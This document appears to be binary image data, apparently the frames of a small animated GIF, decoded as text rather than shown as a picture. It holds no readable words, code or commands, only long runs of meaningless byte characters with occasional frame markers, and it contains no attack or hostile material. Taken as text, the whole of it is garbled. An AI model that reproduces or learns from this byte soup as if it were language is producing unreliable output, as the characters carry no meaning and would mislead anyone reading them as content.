���}$�L`��o�=��.��v�����V�d�OxC��	5Xƪ�n`-���E1���ا5���A�x���@:�t�S�eZČU��`G)�}A��E�`D���ʁjaO�<T� >�[���ϒ�[�@�c���"�N�J��ʍ�[����3M˅� �^M6����|�pK�U�������B���{�@�ɑL�#	�+S���0�!��=!�Zd�ޓ^�� ��᫘v�'LM�qX�]'+¦�"�!#lu�0�[�cKz��{¯��#���ā�yE   !� _ ,    P P  ��;B_������J����������J;l���<�����J�G����_���������������3�B������;��3C�� ;�q!��A)%u��ų�<��͍Ӽ<A]HO84OR.A?O�a R�+X� 	�%�-G�Ms@C�C+ �� ߀!6�Y�
�Y%Wu��N"<�B�0�c���^�8t�g+�F	aiˆK^>z 	�,'f��G

�LS�U�	��|�r��U�aQ ��02�`)@�����mg�̽�X�����5
`0T �!��h���R:.+Z�"@��"4n�F	=D�h��P��U��2�!7	Ȭ� ��n(H(@|�7�M�"��$2D�00=��2"�h��)��:f;D�Dh`�A�	��] I@��7�$� ��4 0 �WTQ�~��'^	F3U@edp�2q0� ��Bi��R(���_!a 	�E���k}p��8#E�iT [`� �qG�gA)pL��	�8��<�]lBt�`��%�_�T��-�Ѓ� ��á�e)���VA��"�$��!�1@��A5�P
(�!G$='�BY�U;!���?D`j�����@ġ_ 3!;��	"�,4�.��A$��%�p����0B
4p�BeQ�Ђ<��jH N�@�A���~љ<fJ"��Zkci��-���$�U����O)���.�,��KA��nE��λ��k��ZK1�J�쒯! 	�&(�E��`��K��?|�B&TmS,��&q��1����8r@���Ʊ����U&�X�:c���	�N\+����r�Do۲BNP�oW��k�@�#1�s�	�#��}⚴��3��|��(o ��I�U�{�Tҟ�f�S�����ލ;N��#]���	�c�z���覜ț`�wCD84˯�ɕ�"�`:x�W�v�򟾠7Ο��� ��92�|x�b�����cH9���v�l����Ԯ�J�cR+ĞX���DO6W�S\��[�9�2�I�LGZm��+����n_�3��@A�}ob�
�BFG+0ea� ����Lj�"�ܶ����![�V6=�A�^oc�ᖵ�����۠�z!u�Lo��+�f/�-/���;���a�{��ڵ`%A��o~'��9P�,T�n8;@�v�>�,1hEb�������P�K�54:0%��Y���2�h
��c���qv�ؠ,��B�eq/�{ްr�&"��+��XP7�D�@Q���H�6jj���")��K��c�se���J�ńL�@IKN�2�|�	�
L@BT���K�H�E�sI}�J��=�����rvR l[D8T�A�M�]W
J/	�-�_0c?��RZ�������L>ɒ����̨%tb�h��IbH�\�2��`Z)ԘOs�@��BQXh��j�/YV���X��cH���n���������%�IH��~^ ��� ��;m�q���"��I󉬛D�����M��p�2�ԙG��.}���x��H�o�b1kQS���22��:V�
̵|b�gZ?%���Ô���L�f���3|M��$8�tl��	��Ԓ���5��cK�GU�`X����,��晬g�Ť`ǳ��R�%���0��u��-�)Hͫ%TX�-�r���eԛ�X�!n�YUpP��M�iq��2w6G��s�a�DNe@�eI�*�����~��V��*`��S��<աi��cݲ\7���`(��*������.�(*!pko)��R�^ZP���EHX
�M^O���ɀ�园!���^�XH���nб����"&@aC\� �h��J���m�*AJd!ߣtD1Y��WbJ�� ��]��x��-�nS�X�L!�8@�^~ #��iL�V����BR����,`e!�&|�����LY<�T�UX��*��((��E3k-=T�����@.���@�j+ݬy/ًI�Y�`�ز��tdn���0�9���*�0��b�@�LF\��*۴\���[
���H�m�B�<�>��)r͋@  !� e ,    P P  ��;�e��<����������J�J6�����G<��\������[�����33;:�����e��£��,6���������B}ҧ�"/,�)�Z4�A�:Z͠���-��2q=jO*8?O&�2 PA�
B]
	�[�X�kT�	�q	�+�h\r�Ɏ����� �ė�(�� �"�
�[0��P��#1u�B
���4��񦈐R?��`�HG��� �[�ظk�hň��xF�BW�	Cd�؋ED�$�E1õ
�f�,2c��C��L�`�@�Mj�����͖O` ��"(�040¡���WT�`�kȠ �� �I.7��#x�PH(.$�#S�@�!G�\���S=����x���6�PD��\C�u(I�3��ύ\��Ǔ��B��  � C�a�����pm`a` ?$� r 0�@z=��

L�br���B�k�D !��a���	�!qp�@�91D�z�GC�s�P`�F �y�4��T�|���)�� ��$"z��+\��+T7��wN�8��HFqM?�X́^��E���v���Urze�2�c!�p���,��MKl�ZHQ�DV�z�	0B���Í�2���k*��h@#�}��Uu�tu�	"hXG��PGF����w,�e��CX|P�o��i�e�6&"H&�o��n�����."-4���!l!
0D0��P��s��A� ����(� ���a�C�J!)�%�D��qH�ނ8/��?���A(�[b�)���(AJ�/�D?�pB�?rȀ�P�CbӴ,�י8#
����Mɀrx�%�-@	��Cmx{@��w�B��@X��g1t���Mv������fA��В�4W�׫����-��dH��0���n���@��~�8Ʉ�N鍘����|~9��p��f9}{&,��W���;���س�p�I$@�R�
	Ƴ\Q촓D�<H
|����#�@h,��줓]�TײW��B�;\$n� G$�p����^׺�|d�q'�S������A�B
Y�W@	R�y�ß��G���x��B+
�=���vcYa�����"�۠
��DA�.fmh����"�L��"�mXd"���"�-��2GH\Q�K����:#�bb?[�D�.�4��V��n/,�K�^P���{l��h>ֵ�sq����&a��DLش7U�-�`�>'&��w�����?���4�dQ@�J<������f) ,_�8�,j�h�%e��L�1��#29;�)ѕCQ#3!���`Q��à�P�bf��#8�}�I�$⃴+�����f�3x���;��N	��r�t�(���
��o���t��� ��� 7�ȼ��({T	.�if���(A߉�ѣ�J*�紉���#&� �wj�)�����,!�,.�HrO��X�F
�	&͙��\K'�胦1�e�O��Q	.�r�K�!eJ��5% �hJ_՟
F���Q
�N�΃�(�\�Z7����ШJ 1JC(Gh��h�R���uS5f�ƍ�nv����9��W�vﱸfF�)V�vV�C@`�W����1��`E���]�p/���Rv�_�cZQ�{m���-fP[
TƮMj�i����,ĄfY�b2v�t�3�I�8�p9��s3O��E~�`�q�:S���,d� #�[Uo�g�@�z�;о��E���PQ	�ƣ���	q��G�w�����\!��ut�u�:K8p����"�`�v��`1)j���}c8D��8��ϱ��F`x,Y$8l-���n9\J�ɭ,<��������n߻1�絀�A����&�~�w� �nr+�{���&�<��U��o&�� ?��J&t&��ף)A�)���C��.S��:b2E�+sua:S-� �J��&۔��,39:���"B��E��fQܹ� ����N�Hh�4�kb�y,��t��l5+�K��!T���@v��Z�5��Nꅛ �e���۫�g9����X ��~�4w��e^78�m�8W�F�P������nM)�w�o �x�pm�m��S��JAWP6�3P��߻D0�(�:�v̇�G����Ϋ$�d�"\�k:6o�w]�WH6�>X �d���=D���h2/�6]^rd*�t%{�mǶ�m�.��C��.��bT !� S ,    P P  ��[<SS��������J��6&������6��3<��5�����NZ����J��G��3�
�������&(�;3�S�����������4!)l�)>::(ҍ���Z��B���Ӡ�RR28OO�.�*<2�I��M�((l��D<R
t(�0 �����A�����d���+��e�f�P)ӷ��BO#�؁�P�=��9D�>���X�X(Wn���d�Q�C_z(�@b��U�:��'���jmE�Bá�SP4!Ġ�+����vQչ+X����42�0�p��W���ftx3�&Ӱ5�gΧYA$뽋������=N�A�$��^a���A���`�7H�v�A���e8Ǎ� o|�@¡���y���5(��
�����`��+����t�)?|�#<��H1��}��b�PF��Ju�1t�]#��@T��b�L�U���a6�1�����C\RE��Ř����)0��H&A�H2y�݌;�賃�8�f"=@�� ��YB] ՀQhpTB���NH��:4)�NI�@��*S���B�A�@#ꈣ�:� ���#�C�䨏)a�B�$�V)DΠ*���T=RJg�vƅ�2,� W�W�4dAM嘄���������c��j:K����Y���
m!� �S=�����z�(��j��0�4��iT�`�1������E��h���#SRk-(W���7`⪱�!l���;���'|:g+������#�Qh�'�0l�,���ϐ����2F���د�R0�*�����Bǒ�<)l4-3;w�g�Ū���&!u����L��Un�a^��&k!?}r�3�G�b+;U�*�E ��%$����K�\��	6���u���u�޸ݨ�0K�-�P�ðm�"�
,y���\y�9��1�r���$����%>���$��B��N5ܘ��I,j�������$Tٲ��_h��ZT����U+|1�����1��JA�Ё�y����yæ�, �i�RY��X�|����~v#���Y4�G4��6ʗ�;��q�"�br;��My �-g(iq/r�	��7��4�S➂�f�)``'$r}$	���7����g����g=TQ����1 XD�� O���z'�nQ�S$��(&��̆�����v� �4P����q�
�p�lt[��G�"������ȵ�^�������\Gx2�:�BB��y��C�1x@c#*1�8dq :ط`p��|=�Ѝ5Fkw�R��p(�Z����dԘ�>�
}�[\	Q����D�[����P�B�+9�
�H#&r I@�P�tA��`)LY��R�ĒȮ��\͛μ�-w�9�s�O��5g(Jo��w��"�y�B$0��H�8=V��FkZ+d	z�Ҏ޳����
7~��t����&���x�!ۖ�F����Y,�PoF���|�*��@��fP(-�Ae���pH��X�t&7���?=NQ��UX���� p�2�
hnP#P��h�LQ�5�!���Lv`�*�QB(�3Ď�9�P��~́[?���
!�VE�L���r6�j�(h�GA= bJ� �f+��u
*��!>�������G+�CX ��A���D�7k�����'|%� K�2A4�#��! �)�E$�%�ʽ��LMH�ǿC`�5� t�1S�A&�< (0uu�ń��\A
Ө/�fEW�r��֭��7� ZD�` ^�4V�a�R�_p�;aZ&��F�@0���i"w� U��}vU�$6�h���)�e���-9��Eo*�E
�H����c�� ��ؾƃ
�F\98�KI��F��ckD2��ӂ�s�j���>�Z�|���>��g����UU�ӷ��v��AM/�%FL���q�u ���� �$�q���,BF��A�b�6X���@�JQ�ND:�~gm�;m�����\�� p�.�g}����J� �u���r��Y+T�q\�� !� ] ,    P P  ��[]������������<���J�J�B��<�����;(6�3<�����G3���t�@C�������ZB������ϵ3:������JA4)!,!;;�u�(\[��]Ќ�<ȣ٣R.O8*OOԠ��/C�n(bFޑct 
r/ ~��0$�
 
zz2`� WT`�`!+h��U�9�ǉ^
i�dB��4X��e�v�f%:F3�	V�@�M�X��h���,��ށ��cځJ�Zʸ��{]�`�8�eN�p�B(�3P��!T�`�f.�U��D2� R�4jX���iG���`1�B B�� CB�i*�@#��dl^4�iK������ BC��BD�y �R��0���"�0P��G
��}`��$=za�$�O0�/�B�� v�j!<��4 �*dp�eU��_��-��[��� �1@?�t���!`4��O+!Ne5�'\uAC� �T�Hb��5`�B ���-Qm�f'P��T�"PT�	[RH�j,l��(�����D2�P���@!"`�赐�s|J�@n�0�sP��rHv���Y��H'�sc�1�#k���[n5r(��������K4�\�H�jA@�n έ� i����I(�FS�	��z�Dt������଑((�,i_��ӂ�F�!}#�
��J!�f�@�`�����䨛/Y�[˺��H�}���T���dT�����}��!�u�/Y��K`�"��
҄�o.�/-���r��$�A6%���"oD�̀��z��J��C�J궅����j��#P}����C.;@�D��t����R7�ֻF��K�����eb4�B��h��84�1�(�u����t�[��W˭xΌ�Vv/��,��鶲�s���SM)Ė�L�8˓7�A�F�$���2�kD$/ا.�״4N��;`�q,P��W�h�:��"RD�U�6�v[l�0x\u!U��<�"�=�#�Q���=�C���0����R1������৽x���ʜ���E8fykY_P���R����L�>��
�g!Z�d'�$�K)���C�mC��2�I-%rRc��7�H=��p!��*��*)���ƆC�T� ��Зqw�ۡ�/H#wf���z7���]�@�p�����j�3~a��D�&`ث��ЊY�b	�G�A���c!���H(P�#)HB�Q�!c���'@:*"�z�X  	���%^�X�r4 P��E,W��BPҊh��R�t0�ϰ��5�9=20�-_PES�Rˊ�%X$�Q�@�'7>@�`��t���J%]���3�q7?2.�i�&)��x2	��0�˕3���'[��oҳ�� �����w��;�X�e�3��<h=!�7\�.�,�D���$S����F�f���W,c�/'���%mUd�	N��2���J�ZaNmP4�:eA�Bp���@*RM�b����D	
N�V�^�t�6	�JYVT�'�V3Qz��� �]���b�9��o��x�<�žRhr�I-ƪ�2�@|j��A���H��4��Óf��W���`H���-W��ӛk�$�XԲ��x�I�EA���������P�8�!ռ��-=�>�Z�sb�}��p�j�hY׎q��ki�m���%��V,�(�
��8x�L�K
��Vc��Y_�UϫYU�]X�HT`�7����;���bKҺ ��L9��V���	�}��ӷ���"��U�V��v�Xv��@
FX�(t�f.#nV
d H����F���$`@��գ#�bo���:�c	A]�$ l�̘�e�~�b����� Z ��	��(��k��7s��h呓d#�]�c�e'K���tƞ	���Xޒ
�]=�ੰ��8�9 �#T�O% ﺖ�����j��7��BP&�Z��xo.f�@b�)�����NKɁ6uK�n7/z9�< �q%Z �,VU@!���J���%�M
_�Ľe�,��C�@Ҋ��� В��56��/3ޖ 
"�1M�8��I����0��ݮ�AI�*�&��E   !� g ,    P P  ��<g������JJ��������������)�g�����l<�,B�������<3�����mm���&���G3G�̳q!qA(;A)!-Zm:ƙ6����JA?**Q.R�,u�R4;3�r�p�
�u�A�ɇ+��"�0�2�Aʐ����TtqȐk0"C�1o-��h�H�2Lz¤�$*�Љ�A�r�h��IH��8@�s��X1QF�!8��d!єBfDA�����=��@Cb�
:��� z�2�L�)3` א����P��dj���BB�4$�0`�l�BB"'�+��?dDk�l�OG�$F"4N���D���	��a" �nB�
�A� C3Ll@c�7K���:�
|8,�@�T�a���g���ˇ=�Fx/]Q^y6����)��W+<�  F,�ځ~A�5,ؠD���] s	�
iC��!�	�F!2`��'g$��H!��@����Z�hp�R�D��)<L�,�C�2~= �r�&]��@Yar@ !2�@nn�_`�ig`�l����� k
��j�B�ۚ%,��<�@%�!4ܰ�9[В���l����u�U&1e���s[�pC4�ª�����j��1�*¦#�0�\"��A��y*SK����z�?��*,�.^r(2�N���^�p�E���b�#�>剔8)�QF�*�|��\����I��o��k��`�A�{�9�l����#�@�sQP�'��z!9�ng!��P	�� m#��h��z���PL�@"yP-�@�j��l��#��5ۼ�&�&B)+Ӄ�h;���J:��4,'�R�ў@�s�0Ǻ1�^�kp&WL1,}����1ӽ�^\�������´������I?@������%xLpO����!y:EL��Ņ~����6%�V˷L�8�˔�P�Hģ�|��#�r������٫���!"��D��\z߁n��k�{󷬃LK�G�d����V����u��*�i\�M��I����
� �4� ��h����r�k٫�s�hG�ƀIKD� @R������H>wCjH��+�ղ��� D�6�:u�I%S�i�<W\�u�ZS��u�� f�ڋ)L��h� I��+,q���� D����
c�q��جZS��'� b�F$��P���?�W-�Cc���2�;�������#2f-��ڡ��C��?#�_6Fa���|gh@��lϋ�"�r���ᢕ�T�
�R�D-YX�����
U�C�o��,bQ��y�ld����D< ��� 5�8�9RCx×ٞ�BS,rؤ$�*P�?m��ˣ��y:��o�6��BU�$�0=�Cz�q�W�X����A.`�GL�Q�X�4��g�t�Јol��&P2�dt�m�Qf~�ޛ�0��K��Xm��6�H�x��i����f 
Vͧ:��	�4�@��;�I��}�^��|#o�@�tR��hF)��ѹ��%d!'�����7�M��X�X� !�W�3��Y�\����ˊYp�h����A[�Ju�X�dq�o౤�"��8�9�����EB��Җv���
C�Z���PY/b&":�p�
�c�Ҫ���[�ZR���r[�r����,��Ȁ�bx4D8�@\_	݋�e>�Bc�dԵZ�r����#�B.x5� 8�-d�BK(���p&�(��UmPgA�Y� ���A�~a*�D��
���z��K��	�LS��J����'N$�	I�h��F!_��W�%�NG��;JL���p`��%t 8L-�gA�Rp��n�E� ���q�B��eY~֓�t�k"��( ƸmP�'ǉV*٨�jT{��"�#NB���9���+�0�B&�d+�Xl1T�*h9c�� L��T�oޗ!�ӭ��F�pǖ��M��Y��� ��X�}o0+\���:a�tܚ�$+Ҿ��[͕X?�f20�������K   !� \ ,    P P  ��\\���;[���6��;J�,��VN������J;:��\3������(B��[(m�����<-����3<�Ď�����Ɋ�������نA�BqrA�<������-��Z2*LjR�A4R\�;v˝�C:z�[8臌zR��� K <�0B�4��b$��� 8~x4䡂��
�-N���2Y���C�@�",(jb�N$�� �XD�g�r��D�e��
z��@d>Ū@�e�"3��(X%��,?P|�����
a��q�wD�Q�@�z#�0�B�A1k&�#��K�� ��;+"����5�#Ez�������ը�kC:�N#H'��� � "a ﷡ �C�TD�!�0a`��ݺ� >�`)��0��wH~�P���at��PWTa�y�	A�]���@�%T>,P�u�X5�
�ġ_WհDPHL���\��|f"d���g
T0#`��yjV�2H �0�qd�!"`�TDp�5< UZ�ZLuI��q�"2$�h�l �X>���V��JI�i��8�c@�4< ��e��[� b\�AB
����, � >�c��-���;�嗦 �
!�dP
|�Y���j;�C($qh�\t*(�Z6��u� �-��۱��C��6��#��k�AR���^+1#ly�)�h����j m0������.�r�)�0�#ಙo�I8;�/T�,/�e{����k�̀*>X ��$a����`�sh\ěo2�&�nc
/�� (�����6�,���i��Բ��Դk�U+������l�L.���Y��6C�35؊<̜
*�:x�����+�H��t��`�hA����b[;4�W�Y�0p7.F*4��F=7�����-��-�:���S�]�$�.n(�C�{�C��������2+ȔঊK녕�w���l���x)� �l��z:՛@���d�eŲ�����*�߫�ʰAKRu���`o:�?���-�f-t�շ<ҕc+@��{n���S3�4�V����Tt��@.�1�KK�ޜ87��ŭ|� ����U#��H�����JѲ�M���ظT@���# qG�@�8���pDux�:p �BT�nG�Npj���C�p>���ڑ�ޭz����?N/x�`���{%JQ�3���'��Yha�0I1�,��%�\�\���,
��x�*h�/���(|�"��h]gt04���e4��'�h�&���������!iè�K�S��)E�@����\���h�P�wW�#����A`Wv@�R\y�;���yFcƷ���V
p��P��>IQ1X#�U'0�Ce�Ϛwl�+}�(z�e\��g�*�r��ԡ!YLHq!���fa~%��%.�!3#6���	⦡lE)	Mh�S�Պ�BU��\�����4\+6E���6qm��{۠D3�{v�h���֩�
8���d6^X��S��$�1��D[	Ԥ$'/:MS�K��H�R]zƫQ�B��5�q!ح���؈*̀Q���)���E�1���X<�G*s���G5j�:v�(�"�!�5��-X�<Õ��-�{�u�������0a�&Y��M��T	R��1`��D��A[|ֶ���H#KT,N�[%�B<�ZFj�1�h����we�7�q,�Jё�#�D
���>�
�PAQ�z=v-����7-^�F�~�  @���_�Ze�g�3���*B�遂�D���E�bU�1��K���dB�O���B�H�GHH�����7�
�6d0����jŊ�sR�đ
 XI��(�`Kx<̟��B�a�z�@�T��"�!�X�!(P�VT�%�Z�|>h�+PIFh�U���L$��ye��,��:�5�5����	0��o�VP�NVβb��ŗ	!z�/~3`*�0�N��s��I�H�� >�ol�*͙�|5q"f:h� �X�6��c��/�&ֱ�K�"M�5�R��̢�����5���@  !� T ,    P P  ��TT<���������<���;��J���;��<��2�5��:���&������������N(<V,BZ�;(,����B�����Ղ!A!:JN�3&;���6���<�֟JA�*T.R.tqH�R4H3�))g���#�f��E��^��!e��(#01kD@����-I�œ}
��8E�E*���I&��I�����0ut�a�J�!	��D s��=��
�Bl|�
��(����!L/=}�҈m!(f�����a����C�3�P�n*�?�m�xC�( �XT -#ċZ��,(F
�(H��fE"(I�A�΋�Dl�Ƿk�U�AP��{	#��'��ArB��~"�R�G��BۨՅp�   >T����U,X�Ξ�a.Zi�~D��C�Z�"F�w ��C-�_!��d��h0,��5� �v��1���Xd��� �Ufb!), �u�`gl�H��F��.��DVr̐A�S�:�iР�0Ph=
��8�d ���+��T	+��@��(#�(�]�����E]h A���ɥ!9UE���D؈����-<���F2D�� y�錟�<0B�������R����C���L:#�A�2�e��0G�$�������$�y��i�D�$L�k�>4ʧ/�V�뚈$kd4��
N��h�bI��˞�2Z���V�h�wZ9&�V�$]��0B�v�x����
���["̊��D@ �f�ZNZ�������������R:d��Ȟ�⤭+�<ʱ���1��/ʘb�1�b��N�Hd��
����p�TlT��(Y�!�f=�TXg�b1�z���X)���寧h �|+���X��x�-��z>�î�j�/��-�BXL��y/p��s}�MR�C�R���!K��
R�����ΨW�3�N�DU#��S�I�����);֯�I˗	���'�x��������;����Z��M9���n�;��;O�����<���Ҏtp��I���%�7��f����_O���A���F�m{�k���2��/[[�D��%�B���xS�!��-���]i�*8`][@��A���t=�Dgb�N�+� <W�,����-������b�Y,T~g��B&T@X�<u��y��`��عs��z+����"!:��l�	��,���hM<F%���{�{����?���G<�%H��	�$�
Y�C�Q�mкa��GH<	�Q�	ъ5<>�N���c�G
�g�L�����q�vd�qXd�ۥ�y4� M�����J� ey�ZF�GK�c*9��t&���"jK4A�0� K��[�.��$�aM���_����Nc.rt�,�@&'�L�y�L#*�w�r*\��x�O���+(88�3�	���h���]"��(�� �:>�[p�/�G�T���)fm��TJ��o$� ]�;E������ص�y�Sc>�H��HKlf���k�O��˚���4E�(j���SӶ>�{��~�tE�4�H��@�H��@5�|"AWj���N�[�;�w��m�)q\Q-�	3*G��� �,�'0���⠲4D
���*z}�+š��xA�.�'x64��<�P�4��3�6�If	�hԌd0X�
�(�xT]JHU2�d��ZgpEr*�f����Eg �bb���"��QV`������E=��?̡6�g�W늻�d� �x~�Y`�'?���>`>�l�#�@!�<^c�s�B��
-]���Q�eB+���u�n��|��$� $@,k�}��]Q�d ��8OY#]᫈���3~A\�E�&pr��Z�.��~��roi9���q�,x�̎�0��ȁC}@"�@�l�.�����9��rf�����+��"4��8��i�3L��(�~�S�*��f�χ@T<�����>�^Hn�',P�Zf_�^j������7b�b& !� K ,    P P  ��<�B<K�;�K����6��M���J����KZB�B�3��)\����E;���&B���������J�C������Z�,���������چA�"A�A)!ӷ����3-��3<��"*�Rj. BAHO&���E!FҖ$Ti��#�v�GQA2��X���!C  �BCï^�@<�kT���p|�b�� Ԥi��ɂ0��e����̃�@.0@�DRS�! WYp*RÔ+��5�K���$A"'d,p�3�`0��FX�4�jJ#3��0��$ZQ'd(��
2�P0y�	|c���p# !v�@Q �42 �^!
	L��8��Dωxl`!E	4$�H�ZB0��81bnlρ�0`@Ć6�a��w~���/����?��8�O4��䄁p�w Q�<�����MѴ�d�F�PV(!#-,��b ��La�axASP�K��5D����wW�%U���GP@��
���E3�����(a�?|���� ���Q�)@��	��_ ?$�]o�9�@0 Ah�e��,IE�����(�������DmQQ�X!�!�=PV#\@�gd��`H����Un���Wd�b���j*�l!D� ���"k6�|��J�l�g,P����+���A<�(���z�C=���D�B2���`��!���-����TP����@Q�f����V���@A!�����v-8:n0? k��&Q��d:0d�pp��<���Y�"�C��F\� #0�����rČdꉛ-��.#':�,�J'rr -,"D>�^2�W��l����t�=Wl�(�0ͳ���$#I[��Оnl�!H<��;S��ϋĲr��nA��&�Aؚt:v�9[�v�(� ��r�l,_Yl��tԺIJ1��D��� ��㝰�`�*L��cΩ����)��v٣� �Î7>�.�����6�� K�҂<{���j�c����8��T_q��CT��#|���*�����8$�6�ɰC�ɭ)���$�<DJ�۽)9OD����΀s��l���{K ��G6�N!���'T⨎�Bd ��ܖ`����s�S��ڥ���0n�����,���S����<�O��Ӛ�<���M.��K��yP}�"�"ș	�o6�#��g����0IX+jd1";� �0�Q���]���� VԢâ��INl�Z��<�ͱ�dQ�"���я�_ �gFBv+	4;$Ӧ��1�fb��%�V�MAҒ�ä##X:z�fz��"3Dڒ~H��nW�j�p�$���:
�f4�Iz�7��xIT�.�	�jSX%��B9��u��e|���Ē�QL�耰�u�."ij����t�M�@~���:��,@�WdI8'���n%�`&���-4�`�� ��Cw24w}D	;���S�y!ا:��Вs	#X�*-6�d�L��ԆE���s����I_�Cz2��7��L�2�M�5uj�l��D�b��>�2�"�%f1S@�u>0�⬧GoE�m�v�5�9�^q��T�=�������6�W;Y��Y5&#�����ͬTE�T�¼ju�Q:=�H��Dq��Qff��љ2�_]��:�h0�
宸l�X�W��k��X�D���ՠ0�_Qq�����x^md:�Yɟ&����g_��b��\c4���Z��&�|��@`I�C�zb
kotnL�EvH����>h�|�pQ�P���+#��^!���.�� ��M�Q��V�~W��|p��w��_� �@ �f��W�V����R�U�-7=(�� �+<A��=�G���R6Eo�G_� �Dd��$�a�r�]"��Y"ˎqT@��H�mu�(��o�-�`�l�
A
TQ���Vǿ8k�X�l&�h�A�&yD�X���e�8/	K��T�[x�9{����D�0���e#د(��{X&bOԀ��AM�r(L��"�p6��$!�Gp�6���0(8��e��T��ur�� �<�� j��v3��Sl�蒔�q�M������,�(��(�x�Z@����Щ�f�=�DQ��^�f�4P�g���y�{��x()�8�:��jcM�7 K�FE��Ņ\��>��K��� !� T ,    P P  ��<�;T���������m\�������;l��T<�3B�T(����[��J;<����B:�����qA�B�J-A"B6�3:��β�����36��T"4)4Z**#"��������<4R2�o2�#`�?5`r4�H�L�"rbDF�!a��У�����Qe�I�($
�����!R&5`�	�M h��*�BM0%�P�BƧ^N0��F$^�Z�ғî���ba3)�4����@�o
� ������J:A�b�S_*P��5��F�Mj�5T@q���@��&��`�X����PH�������c��
XA�G�H�Ph�-V�#��	�o�`��m������C!L��9�  ��=���\���!��Vw��$�S�?����'�*;��^!>\�@ /0�QO?`�Âa��VV�0�����DSUid� �Yt�)��!�h�
X�טy,�� G' �!,\G�7u5�=ԵB�V'(*�����8�A!T%�]Gc��u ��e����)	���a�2���r���٦V�`�
Q!�jX0�����r�2�d�Ц rbC�oJ*�d��h��`�h�*��I�W	��,qS�.D�Cwj�í�����k	Ա4&rZ��aQ�(0r"8���Vk����5
A����m�ZE:��XXK)�ӮA��"���,��⫁"B�yD�@��bRO5�x�!$��<�&Am�E�����Ԏ{i-��+"����I4r,�ǔ��;��;80�Þ������*ar�^�	�!���ITzK�;3��PM>�����-�4�~��1��.��!�o��j�W6�Hw���� �1�33�C1$1Q|N@��o�m
�۵݅����[��ɞD3n3���͂��2���B�t��j-H^�P�����?+=i�(��o�T�ʦ�1`=��_��4mT���-��n!:���Z�Ėb-��'��9��R�շ������ܒ�o�K{���6(�K(մ��:?|2�G�����f},�'{�
��x����f
�-@�ڬ4���v�z��\�4e�\�{`�.��M���<v�M�\��\
�6:��p��:�"8C�A-d�3q�������jW*���Ob:���X���I��wC���22��)�����z�{�S�Nȶ"nkUS� ��tbKw,�kvF��lm�L�7=�Y�c	����j��/�Ƈe�d�� �����M�V�Hf@P��g�xF!�i��,e� �D�������@b��{t��^	CN^n�rl�-_�.F�ko[Q�+7��>^�`]�؜FKO��`&3��p�z)�F�9n s�\8�h�qb�#ȁ��fFiR"���/#�^�s�J��RШI�RȪf/C���-����o�PH>tD)ӷ�}�!"����Ӣ4G�=�"���<g<���DP$G�?�t���D��P����F�xϡ��q����/���71���$+EgPN��U�� ��ʜ�S�����@���/� /q_�"nDqծC,S B̠/�
�_*��	�8qX��OWlH��ƃ�y�(Z�0B֏����gI�G�v��0I�ع�X(5����d�O����LL���V�L�b�&k��[����R}�Fi�Cx�k�.D�)���g�<
�*z��h%�xu��:�x�Z��β,�'uJUv�0��"T�$����@Q:��{H�V���Ϋ���f?P�K����P��+5m9��#%���vk�p�\�'��? �x���H����§.sB��@O$"S�<�)(Il-_\\a�T����]I�]�YZ2F�8�q!`  "���[Ts�/s�R-���� �h�j��[�8�R��$�Pe\0�4e!����Q���*�'C�#<�DD�w�.���݊$��*�̵m��b/C���\��[W+BT+�r�h�������YK�OQ09�2%5�"�.d�փƁ	 j�~Յy�9���D���T��_qBp�{�-���@.�e]���p�
�1 !� V ,    P P  ��<3V�������:J����J���G����3�3��r����������������������Z��������������!,�u%������q&���AR?O8.O�q'*�D;���VG�����
�8<Q0d�A 8Р1`� �j�󆉗� �t�[4 �/��1 	I 5>�Y2�	B�bf��k��Z��mL���	@�"�I�!�4���0{Vt۹��Xz���U�a��(p�$2�"6T�M9�CA�P����]��R��ˌ�D
��E�M$�`��ø�a�@mD20"H`@�s�S@�v0/�,;!D��a�gM�30�#E�ڌds>��T�09���$	��)��w�3"$aY �h%x�J���c� !D_�+�ɰ2̒�=p0�w�P'�0`v��
��RC�QBwߝP�	2����2�U\]1" H,� ����]���	�p�]��ȁ�h#a1�P�^d����_
"��T'Aj0�!��0�I����"T�h�I ڄ2ˆ�="b���
=lA"�r\Sf(]���l"eT�<�x?��h���0����̥���"4�E��H!g�x�A	#��jq`DQ��O�8�� G��魙B ^0� �����D���M��l7P����
�	��*:�!� �A�`�&A�@�r�y�X����f[>� rh�<.�
�J���3������K����/*��l�2���E�z���C��"C1��Jl��^kf!xp�&����Ђ�s�آ���2ST�T��b�n̲3��S2�*k�f.	�ү��iE�0�����2����q0*�����Aۼf�}s�('+��c�P@Ȼ
25?)7�ϧ�
aH�9�9q�����0�o�q�џ����m����J�1�0�J���T���l�)�gsα0`t���Nf� ���o�p�����K|��]�>���`�/��<��/�w"Y�z�酗�x�+�I���T�����<8�]RA������S��L��y�
���7���MN `�,���Y�^\�K4������w���T�+�N�gA�-ck&� ��B��Գ���DCl�z�SD��<��ow��Bm��Qi{6����kQ�"���: F\$,�d�-m�"*Cye����Zp������U�X��rEQ���d�5�
b��y��(���t���Z�q~��H�䘅D���N�c�ꇵՉ��;���IN.0�:@�N��Q��
%�A-q���l�hk��(����J��G�P�sCs�R9�D.�w�L��b�9g2CxȘ���V�D�p��t�~y�JJ,|z�!�)Lb����@	|@<+���D`��)ēu���b����i�9��(h�=����+�YL$����8���)�0\�Լd����!�%-��F�E�<Y2_�St�O�4�E��h:�گd��^ʓ�U3j��ц��
Rdb���|qMu�����UUy"mb|�5i(�E�4jI�H��S���VICOڱ������������z*�`�j
�MԳ�o�l�G�[vN��|]Ҏ.���+!��n$��* W�**U����#Q�t�6�-j.6&������<0���q���
ҡ !���Z�fbZ��g���E���%��k� ��֐��U����,oIj!�I����a�u<!��Led�*p �>p��e=� �`�F�|�עT{��pv�� 9X�8.�HL�*I�A���.<����
S�'`#C]@�� �z�������ҙe7�ș��,������g[��eeu��5�ւꪠ2��A"��������,	���dZy��(�
���E'��\�[?~V��:0q��V����[ZL֌Bh�A*"u����Us�sz#��.M�*E`Y�Z��0R�1�b	q!h�my���J��	@E��M��g6;�H�`CXԋ�*i� f!8��k !� ` ,    P P  ��3G`���;�[����Jtm����`J�����B��<����������������G���<�@��B�;�GBAĜ���JєB�:��،"))�8>,&A��љ��<�����-?.OW8?WOj,"H�@��{���:;����kI42�c ��d  ���9Y�>��kE]>��q �6W�|S�Ȃ��PvB��h�;�(3ː�N�T��!)�z�r�� ���4�hă~CDpZ@�	"C�j�XQ�$@U)�Q(���5��G�m�6��b�p#����1�
P0H#��
